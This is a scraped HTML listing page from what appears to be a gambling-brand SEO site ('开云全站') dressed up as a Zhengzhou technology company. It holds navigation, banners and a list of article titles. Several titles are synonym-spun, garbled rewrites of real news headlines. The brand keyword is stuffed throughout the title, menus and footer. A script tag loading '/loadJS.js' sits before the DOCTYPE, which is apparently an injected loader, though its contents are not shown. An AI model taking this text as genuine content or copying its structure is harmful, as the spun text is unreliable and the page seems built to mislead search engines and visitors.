

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://googgg.com/product/page_2.html
body_size: 7101
content:
<script src="/loadJS.js?v=830969"></script>﻿<!DOCTYPE HTML>
<html lang="" xmlns="http://www.w3.org/1999/xhtml" class="  full-page-">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" type="image/png" href="/ms/static/images/favicon.png" />

<title>开云全站体验棒_开云全站安全体验棒</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="www.googgg.com"/>

<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="/ms/static/css/app.css" rel="stylesheet">
<link rel="stylesheet" href="/ms/static/css/base-1639732352.css" />
<link rel="stylesheet" href="/ms/static/css/index-1639732352.css" /> 
    
<meta name="format-detection" content="telephone=yes" />
<link rel="stylesheet" href="/ms/static/css/product_index-1639732352.css" />



</head>
<body data-lang="" class="zh-cn_website ">
<div class="body pc_pattern preview_frame " data-type="pc_pattern">

 
 
    <div class="myheader layout_header layout_header_pc">
    <div class="layout_row layrow system_row header_has_fixed" id="u723500" data-id="723500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="laybox_child_frame">
                <div class="layout_column one_column" id="u723501" data-id="723501" data-pc-col="3" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_webtitle" id="u723502" name="basic_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
                        <div class="basic_webtitle">
                            <div class="titleLine type_1">
                                <div class="imgPart">
                                    <div class="imgContent"><img class="logoImg" src="/uploadfile/image/20220603/f58b0dd1e.png" title="迪凡科技" alt="迪凡科技" /></div>
                                </div>
                                <div class="webtitle">
                                    <div class="titleWord"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723503" data-id="723503" data-pc-col="7" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_7" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_plugin_code" id="u723504" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723504">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (max-width: 768px) {
                                    .biaoti {
                                        font-size: 22px !important;
                                    }
                                    .wenzi {
                                        font-size: 14px !important;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                    <div class="module basic_navbar" id="u723505" name="basic_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
                        <div class="basic_navbar pcPart pc_iframe_preview basic_navbar_width">
                            <div class="barLine">
                                <div class="btn_part">
                                    <div class="leftBtn iconfont icon-jiantouzuo"></div>
                                    <div class="rightBtn iconfont icon-jiantouyou"></div>
                                </div>
                            </div>
                            <div class="navContent">
                                <div class="navPart">
                                    <div class="hasWidth">
                                        <ul class="navLine">
                                            
                                                                                                                                    <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/about/" class=""><span class="pageLink nav_item_name">关于我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/case/" class=""><span class="pageLink nav_item_name">开云全站</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/news/" class=""><span class="pageLink nav_item_name">开云全站安全</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/product/" class=""><span class="pageLink nav_item_name">开云全站体验棒</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/contact/" class=""><span class="pageLink nav_item_name">联系我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/sitemap/" class=""><span class="pageLink nav_item_name">网站地图</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723506" data-id="723506" data-pc-col="2" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_2" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_rich_text" id="u723507" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-723507">
                        <div class="basic_rich_text">
                            <div class="content_detail">
                                <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                    <div class="gq">
                                        <img src="/ms/static/picture/dh.jpg" class="dydh" />
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="module basic_plugin_code" id="u723508" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723508">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (min-width: 768px) and (max-width: 1366px) {
                                    .gq {
                                        margin-top: 9px;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mb_height_line mb_iframe_preview header_has_fixed"></div>
<div class="mb_header mb_iframe_preview header_has_fixed">
    <div class="module basic_mb_webtitle" id="u723502" name="basic_mb_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
        <div class="basic_webtitle">
            <div class="titleLine type_1">
                <div class="imgPart">
                    <div class="imgContent"><img class="logoImg" src="/ms/static/picture/wkj0iwfmmzuadnbcaaao2fgjhfm900.png" title="开云全站" alt="开云全站" /></div>
                </div>
            </div>
        </div>
    </div>
    <div class="module basic_mb_navbar" id="u723505" name="basic_mb_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
        <div class="basic_navbar mb_iframe_preview">
            <div class="menuPart" style="">
                <div class="menuList">
                    <div class="lineTop lineDiv"></div>
                    <div class="lineMiddle lineDiv"></div>
                    <div class="lineButtom lineDiv"></div>
                </div>
            </div>
            <div class="mobilePart">
                <div class="navPart">
                    <div class="navContent">
                        <ul class="contentPart">
                            
                                                                                    <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/about/">关于我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/case/">开云全站</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/news/">开云全站安全</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/product/">开云全站体验棒</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/contact/">联系我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/sitemap/">网站地图</a></div>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-logo-wrapper"></div>
</div> 
 
 
      <div class="mb_body_view">
        <div class="myBanner layout_banner">
          <div class="layout_row pc_full_screen_banner layrow full_screen_banner pc_iframe_preview  my_banner page_index_index " id="u286800" data-id="286800" data-type="pc">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" >
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change" style="background-image:url(/ms/static/images/banner01.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div> <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row mb_full_screen_banner layrow full_screen_banner mb_iframe_preview  my_banner page_index_index " id="u324600" data-id="324600" data-type="mb">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" data-src="/style/images/banner01.jpg">
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div><div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

  <div class="layout_row layrow "
  id="u258400" data-id="258400" name="layout_row" anchor-id="">
    <div class="laybox">
      <div class="layout_column one_column " id="u258401" data-id="258401" data-pc-col="9" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_9" data-mb_custom_col="1" data-col_order_val="default">
        <div class="module basic_crumbs" id="u258402" name="basic_crumbs" anchor-id="" data-wait-animation
	data-animation-key="j-258402">
          <div class="basic_crumbs_index">
            <ul class="basic_crumbs_list scrollbar">
             <span class="normal">当前位置：</span>
                <a href="/">首页</a> &gt; <a href="/product/">开云全站体验棒</a>            </ul>
          </div>
        </div>
      </div>
      <div class="layout_column one_column " id="u258403" data-id="258403" data-pc-col="3" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="default">
     
      </div>
    </div>
  </div>

  <div class="layout_row layrow system_row "
  id="u812700" data-id="812700" name="layout_row" anchor-id="">
    <div class="laybox">
      <div class="layout_column one_column " id="u812701" data-id="812701" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
        <div class="module basic_product_display" id="u812702" name="basic_product_display" anchor-id="" data-wait-animation
	data-animation-key="j-812702">
          <div class="basic_product_display_index"
data-mb-colum="2"
data-pc-colum="4"
>
            <div class="module_wrap module_wrap_0" 
	data-system="true" 
	data-search="false" typeId="">
              <div class="module_content" data-total="10">
                <div class="product_list_0">
                    
                                                                                                                        <div class="list_one animationBox">
                        <a href="/product/2683.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" alt="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2682.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" alt="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2681.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="企业投诉无门？这些多元途径助你高效维权！" alt="企业投诉无门？这些多元途径助你高效维权！" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> 企业投诉无门？这些多元途径助你高效维权！</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2677.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" alt="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> 铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2674.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="为赤色档案弥补“拼图”（国防视野）" alt="为赤色档案弥补“拼图”（国防视野）" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> 为赤色档案弥补“拼图”（国防视野）</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2673.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="警方通报咒骂勇士遗孀的网民被处分！" alt="警方通报咒骂勇士遗孀的网民被处分！" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> 警方通报咒骂勇士遗孀的网民被处分！</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2672.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="我市继续强化英烈留念设备维护办理作业" alt="我市继续强化英烈留念设备维护办理作业" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> 我市继续强化英烈留念设备维护办理作业</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="list_one animationBox">
                        <a href="/product/2671.html" class="list_one_wrap font_hover_color border_hover_color">
                            <div class="list_img_frame">
                                <div class="list_img animationImg land_img_change" style="background-image:url()">
                                    <img src="" title="“铭记抗战历史 传承抗战精神”纪念中国人民抗日战争暨世界反法西斯战争胜利80周年代表讲述·共护英烈荣光" alt="“铭记抗战历史 传承抗战精神”纪念中国人民抗日战争暨世界反法西斯战争胜利80周年代表讲述·共护英烈荣光" style="width: 100%; height: 100%;" />
                                </div>
                            </div>
                            <div class="list_content_frame">
                                <div class="product_name_wrap"><span class="product_name"> “铭记抗战历史 传承抗战精神”纪念中国人民抗日战争暨世界反法西斯战争胜利80周年代表讲述·共护英烈荣光</span></div>
                                <div class="product_prop_wrap">
                                    <ul class="product_props"></ul>
                                </div>
                            </div>
                        </a>
                    </div>
                                        
                </div>
                 <div class="search-pagination">
                    <ul class="pagination"><li><a href="/product/page_1.html">&lt;&lt;</a></li><li><a href="/product/page_1.html">&lt;</a></li><li class="on"><a href="/product/page_2.html">2</a></li><li><a href="/product/page_3.html">3</a></li><li><a href="/product/page_4.html">4</a></li><li><a href="/product/page_5.html">5</a></li><li><a href="/product/page_3.html">&gt;</a></li><li><a href="/product/page_112.html">&gt;&gt;</a></li></ul>
                 </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  
    <div class="fzdh">
    <div class="fzdh1">
        <h3><a href="javascript:void(0)">友情推荐：</a></h3>
        <div>
            <ul>
                <li><a href="/case/">开云全站</a></li>
                <li><a href="/news/">开云全站体验棒</a></li>
                <li><a href="/product/">开云全站安全</a></li>
                <div class="clear"></div>
            </ul>
        </div>
    </div>
</div>
<div class="myFooter layout_footer">
    <div class="layout_row layrow" id="u987800" data-id="987800" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u987801" data-id="987801" data-pc-col="4" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987802" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987802">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">关于我们</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987803" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987803">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987804" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987804">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <p style="margin: 0px;">
                                    <span style="color: rgb(169, 169, 169);">
                                        开云全站是一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类企业,制定战略，依靠团队，坚持信仰。我们的目标是打造一流的平台，提供一流的服务,成为一流的企业。

开云全站安全一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。开云全站体验棒为大中型供应链企业提供全渠道信息化管理解决方案。在医药行业、食品行业、服装行业、酒水行业、电                                    </span>
                                    <p style="text-align: right;">
                                    <a href="/about/" style="color: rgb(169, 169, 169);">阅读更多 &nbsp; >></a>
                                    </p>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987805" data-id="987805" data-pc-col="4" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987806" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987806">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">快速链接</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987807" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987807">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987808" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987808">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/about/">关于我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/case/">开云全站</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/news/">开云全站安全</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/product/">开云全站体验棒</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/contact/">联系我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/sitemap/">网站地图</a>
                                    </span>
                                </p>
                                                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987810" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987810">
                    <div class="basic_rich_text">
                        <p style="border-top: 1px dashed #666666;"><br /></p>
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <div style="float: left;">
                                <p><img src="/ms/static/picture/wkj0iwflltcajvfvaaatmqchmgk246.png" width="100%" height="static" /></p>
                                </div>
                                <div style="float: left; padding: 20px 0 0 20px;">
                                    <p><span style="font-size: 14px; color: #999999;">扫一扫</span></p>
                                    <p><span style="font-size: 14px; color: #999999;">关注微信</span></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987811" data-id="987811" data-pc-col="4" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987812" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987812">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 18px; color: #ffffff;">
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span>
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">联系我们</span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987813" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987813">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987814" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987814">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">
                                        电话：<a href="/case/">18937136195</a>
                                    </span>
                                </p>

                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">网址：<a style="font-size: 14px; color: #999999; text-decoration: none;" href="/">www.googgg.com</a></span>
                                </p>
                                <p><span style="font-size: 14px; color: #999999; line-height: 2.2;">地址：<a href="/news/">郑州市经开区航海路第五大街东北角国安经贸大厦A座3楼306室</a></span></p>
                            </div>
